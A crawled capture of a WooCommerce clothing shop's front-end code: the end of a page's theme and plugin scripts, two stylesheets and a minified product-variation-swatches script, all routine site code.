								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10
body_size: 361
content:
#payment .payment_box.payment_method_envoice img {
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
 .payment_methods li img {
    float: right;
    max-height: 1.618em;
    padding: 0;
    border: 0;
}

#payment .payment_box.payment_method_cod img{
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}

--- FILE ---
content_type: text/css
request_url: https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0
body_size: 5085
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}
.button-buy-rdr a {
    background: red;
    color: #fff;
    display: block;
    text-align: center;
    margin: 10px 0;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.button-buy-rdr a:hover {
    color: #fff;
    background: #e50909;
}

--- FILE ---
content_type: application/javascript
request_url: https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11
body_size: 13679
content:
function viwpvs_frontend_init(){jQuery(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each((function(){jQuery(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()})),jQuery(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each((function(){jQuery(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()})),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout&&jQuery(".variations").each((function(){jQuery(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}))}jQuery(document).ready((function(i){"use strict";jQuery(document).on("click",".vi-wpvs-variation-style",(function(i){jQuery(".vi-wpvs-variation-wrap-option-available").remove(),jQuery(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation()})),jQuery(document).on("click","body",(function(i){jQuery(".vi-wpvs-variation-wrap-option-available").remove(),jQuery(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show")})),jQuery(document).on("click",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",(function(i){if(i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation(),jQuery(this).hasClass("vi-wpvs-option-wrap-disable"))return!1;let t=jQuery(".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap").index(jQuery(this));jQuery(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show").find(".vi-wpvs-option-wrap").eq(t).trigger("click"),jQuery(".vi-wpvs-variation-wrap-option-available").remove()})),jQuery(document).on("mouseenter",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",(function(i){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).hasClass("vi-wpvs-product-link")||jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")})),jQuery(document).on("mouseleave",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",(function(i){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")})),jQuery(document.body).on("vi_wpvs_variation_form",(function(){jQuery(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each((function(){jQuery(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}))})),viwpvs_frontend_init(),jQuery(document).on("flatsome-flickity-ready",(function(i){setTimeout((function(){viwpvs_frontend_init()}),500)})),jQuery(document).on("woodmart-quick-view-displayed",(function(i,t,a){viwpvs_frontend_init()}));let t=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this.addEventListener("load",(function(){this.responseURL.includes("/wp-admin/admin-ajax.php")&&viwpvs_frontend_init()})),t.apply(this,arguments)},jQuery(document).on("ajaxComplete",(function(i,t,a){setTimeout((function(){viwpvs_frontend_init()}),100)}))})),jQuery(window).on("load",(function(){"use strict";viwpvs_frontend_init()}));let vi_wpvs_frontend=function(i){this.form=i,this.variationData=i.data("product_variations"),this.init()};function viwpvs_to_string(i){return i?i.toString():""}vi_wpvs_frontend.prototype.init=function(){let i=this,t=this.form;this.variationData&&t.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length&&t.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length===t.find(".vi-wpvs-select-attribute select").length&&(t.addClass("vi_wpvs_variation_form_has_selected"),t.on("reset_data",(function(){t.hasClass("vi_wpvs_variation_form_has_selected")&&(t.removeClass("vi_wpvs_variation_form_has_selected"),i.hide_variation())}))),t.on("woocommerce_update_variation_values",(function(){i.select_variation_item()})),i.design_variation_item(),t.find(".vi-wpvs-variation-wrap-select-wrap").length&&t.find(".vi-wpvs-variation-wrap-select-wrap").each((function(i,t){let a,e;jQuery(t).parent().parent().parent().css({width:"100%"}),a=jQuery(t).find(".vi-wpvs-variation-wrap-option"),a.attr("data-offset_height")||a.attr("data-offset_height",a.outerHeight()).removeClass("vi-wpvs-select-hidden").addClass("vi-wpvs-hidden"),e=jQuery(t).find(".vi-wpvs-variation-button-select"),a.find(".vi-wpvs-option-wrap-selected").length&&e.find("span").html(a.find(".vi-wpvs-option-wrap-selected .vi-wpvs-option-select").html()),e.on("click",(function(i){if(i.preventDefault(),i.stopPropagation(),a.hasClass("vi-wpvs-variation-wrap-option-show"))jQuery(".vi-wpvs-variation-wrap-option-available").remove(),a.removeClass("vi-wpvs-variation-wrap-option-show");else{let i,e,o,s;i=parseFloat(a.attr("data-offset_height")),e=jQuery(window).scrollTop(),o=jQuery(window).outerHeight(),s=jQuery(this).offset().top-e,jQuery(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),a.addClass("vi-wpvs-variation-wrap-option-show"),jQuery(".vi-wpvs-variation-wrap-option-available").remove();let v=jQuery(t).closest(".vi-wpvs-variation-wrap").clone();v.find(".vi-wpvs-variation-button-select").remove(),v.find(".vi-wpvs-variation-wrap-option").removeClass("vi-wpvs-hidden vi-wpvs-variation-wrap-option-show"),v.addClass("vi-wpvs-variation-wrap-option-available").css({width:jQuery(this).outerWidth(),left:jQuery(this).offset().left}),e>s||e<i||o>s+i+40?(v.toggleClass("vi-wpvs-variation-wrap-select-bottom"),v.css({top:jQuery(this).offset().top+jQuery(this).outerHeight()})):(v.toggleClass("vi-wpvs-variation-wrap-select-top"),v.css({top:jQuery(this).offset().top-a.outerHeight()})),jQuery("body").append(v)}}))})),t.find(".vi-wpvs-option-wrap").each((function(i,a){let e,o,s,v;e=jQuery(a).closest(".vi-wpvs-variation-wrap-wrap"),o=e.find("select.vi-wpvs-select-attribute"),0===o.length&&(o=e.find(".vi-wpvs-select-attribute select").eq(0)),o.find("option").removeClass("vi-wpvs-option-disabled"),jQuery(a).on("mouseenter",(function(){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")})).on("mouseleave",(function(){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")})).on("click",(function(i){if(i.stopPropagation(),jQuery(this).hasClass("vi-wpvs-option-wrap-disable"))return i.preventDefault(),i.stopPropagation(),!1;jQuery(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(i.preventDefault(),i.stopPropagation()),jQuery(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),t.find(".reset_variations").removeClass("vi-wpvs-hidden"),e.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default"),e.find(".vi-wpvs-variation-wrap").hasClass("vi-wpvs-variation-wrap-select")&&e.find(".vi-wpvs-variation-button-select >span ").html(jQuery(this).find(".vi-wpvs-option-select").html()),jQuery(this).find(".vi-wpvs-option-radio").length>0&&(e.find(".vi-wpvs-option-radio").prop("checked",!1),jQuery(this).find(".vi-wpvs-option-radio").prop("checked",!0),jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),s=viwpvs_to_string(o.val()),v=viwpvs_to_string(jQuery(this).data("attribute_value")),v!==s?(jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"),o.val(v).trigger("change")):jQuery(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(t.hasClass("vi_wpvs_loop_variation_form")?t.data("wpvs_double_click")?o.val("").trigger("change"):jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"):e.data("wpvs_double_click")?o.val("").trigger("change"):jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),i.stopPropagation()}))})),t.find("select:not(.vi-wpvs-select-attribute):not(.vi-wpvs-variation-style-select)").on("change",(function(){setTimeout((function(){i.select_variation_item()}),500)})),t.find(".reset_variations").on("click",(function(){i.select_variation_item(),i.hide_variation()}))},vi_wpvs_frontend.prototype.design_variation_item=function(){let i=this.form;i.find(".vi-wpvs-variation-wrap-wrap").each((function(){let i=jQuery(this),t=i.parent().parent();i.parent().addClass("vi-wpvs-variation-style-content"),i.find(`div.vi-wpvs-select-attribute select[data-attribute_name="${i.data("wpvs_attribute_name")}"]`).addClass("vi-wpvs-select-attribute"),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout||t.addClass(i.data("display_type")),i.data("wpvs_attr_title")||t.find(".label").addClass("vi-wpvs-hidden")})),i.find(".vi-wpvs-option.vi-wpvs-option-color").each((function(i,t){let a=jQuery(t).data("option_color");jQuery(t).css({background:a})})),i.find(".vi-wpvs-variation-wrap-wrap").removeClass("vi-wpvs-hidden")},vi_wpvs_frontend.prototype.select_variation_item=function(){let i=this.form,t=this.variationData;i.find(".vi-wpvs-label-selected").addClass("vi-wpvs-hidden"),i.find(".vi-wpvs-option-wrap-out-of-stock").removeClass("vi-wpvs-option-wrap-out-of-stock"),i.find(".vi-wpvs-variation-wrap-wrap").each((function(a,e){let o=jQuery(this);if(o.data("hide_outofstock")){let i=jQuery(e).find("select option:not(.vi-wpvs-option-disabled)").map((function(){return jQuery(this).val()}));jQuery(e).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each((function(t,a){let e=viwpvs_to_string(jQuery(a).data("attribute_value"));jQuery.inArray(e,i)>-1?jQuery(a).removeClass("vi-wpvs-option-wrap-disable"):jQuery(a).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-option-wrap-disable")}))}else{let a=jQuery(e).find("select option:not(.vi-wpvs-option-disabled)").map((function(){return jQuery(this).val()}));if(jQuery(e).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each((function(i,t){let e=viwpvs_to_string(jQuery(t).data("attribute_value"));jQuery.inArray(e,a)>-1?jQuery(t).removeClass("vi-wpvs-hidden"):jQuery(t).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-hidden")})),t){let a="viwpvs_default"===o.data("swatch_type")?o.find(`select[name="${o.data("wpvs_attribute_name")}"]`):o.find("select.vi-wpvs-select-attribute"),e=viwpvs_to_string(a.data("attribute_name")),s=a.val();if(!o.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")){o.find(".vi-wpvs-variation-wrap").find(".vi-wpvs-option-wrap").each((function(){let i=jQuery(this),a=viwpvs_to_string(i.data("attribute_value"));if(a){let o=0,s=0;for(let i in t)if(t.hasOwnProperty(i)){let v=t[i];null!==v.attributes&&void 0!==v.attributes&&(""===v.attributes[e]?(o++,(v.hasOwnProperty("is_purchasable")&&!v.is_purchasable||v.hasOwnProperty("is_in_stock")&&!v.is_in_stock||v.hasOwnProperty("viwpvs_not_available"))&&s++):viwpvs_to_string(v.attributes[e])===a&&(o++,v.hasOwnProperty("viwpvs_not_available")&&s++))}o===s&&i.addClass("vi-wpvs-option-wrap-out-of-stock-attribute")}})),o.addClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")}if(s)for(let a in t)if(t.hasOwnProperty(a)){let o=t[a];if(o.attributes[e]===s&&o.hasOwnProperty("viwpvs_not_available"))for(let a in o.attributes){let v=o.attributes[a];if(a!==e){i.find(`.vi-wpvs-variation-wrap[data-attribute="${a}"]`).find(".vi-wpvs-option-wrap").each((function(){let i=jQuery(this);if(!i.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute")&&!i.hasClass("vi-wpvs-option-wrap-out-of-stock")&&viwpvs_to_string(i.data("attribute_value"))===v){let o=!0;for(let v in t)if(t.hasOwnProperty(v)){let n=t[v];if(n.attributes[e]===s&&n.attributes[a]===viwpvs_to_string(i.data("attribute_value"))&&!n.hasOwnProperty("viwpvs_not_available")){o=!1;break}}return o&&i.addClass("vi-wpvs-option-wrap-out-of-stock"),!1}}))}}}}}if(jQuery(e).data("show_selected_item")&&jQuery(e).find(".vi-wpvs-option-wrap-selected").length)if(jQuery(e).parent().parent().find(".vi-wpvs-label-selected").length)jQuery(e).parent().parent().find(".vi-wpvs-label-selected").html(jQuery(e).find(".vi-wpvs-option-wrap-selected").data("attribute_label")).removeClass("vi-wpvs-hidden");else{let i=jQuery(e).parent().parent().find(".label");i.length||(i=jQuery(e).parent().parent().find("label")),i.css({display:"inline-flex",flexWrap:"wrap",alignItems:"center"}).append('<span class="vi-wpvs-label-selected">'+jQuery(e).find(".vi-wpvs-option-wrap-selected").data("attribute_label")+"</span>")}}))},vi_wpvs_frontend.prototype.hide_variation=function(){let i=this.form;i.find(".reset_variations").addClass("vi-wpvs-hidden"),i.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-out-of-stock").addClass("vi-wpvs-option-wrap-default"),i.find(".vi-wpvs-option-radio").prop("checked",!1),i.find(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),i.find(".vi-wpvs-variation-button-select >span ").html(i.find(".vi-wpvs-option-select:first-child").html()),i.find(".vi-wpvs-variation-style .vi-wpvs-label-selected").addClass("vi-wpvs-hidden")},jQuery.fn.viwpvs_woo_product_variation_swatches=function(){return new vi_wpvs_frontend(this),this};